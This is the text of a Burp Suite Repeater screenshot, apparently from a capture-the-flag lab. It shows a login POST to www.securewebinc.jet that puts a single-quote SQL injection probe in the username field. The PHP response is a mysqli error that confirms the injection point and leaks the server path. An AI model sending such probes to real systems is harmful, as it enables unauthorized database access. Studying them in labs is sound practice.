 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username='&password=admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11